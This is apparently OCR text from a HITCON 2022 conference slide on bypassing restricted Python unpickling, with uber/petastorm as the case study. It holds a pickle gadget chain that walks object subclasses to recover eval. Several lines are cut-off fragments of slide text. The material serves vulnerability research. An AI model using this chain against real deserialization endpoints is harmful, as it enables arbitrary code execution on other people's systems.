 SUPPORTED BY
Rakuten
> Case Study: Type 1 | uber/petastorm
__setattr__ = GLOBAL("petastorm", "__setattr__")
subclasses = GLOBAL(
"petastorm",
"obj.__class__.__base__.__subclasses__"
)()
__setattr__("subclasses", subclasses)
gadget = GLOBAL(
"petastorm",
"subclasses.__getitem__"
)(137)
__setattr__("gadget", gadget)
eval = GLOBAL(
"petastorm",
"gadget.__init__.__builtins__.__getitem__"
)('eval')
e.Unpickler):
name):
lit(".")[0]
modules:
class(module, name)
</> petastorm/etl/legacy.py
exploit.py: generated from template
41
🐈‍⬛ Pain Pickle: Systemically bypassing restricted unpickle 🐈
- splitline
HITCON
PEACE 2022
SURVIVAL GUIDE FOR THE
CYBER WAR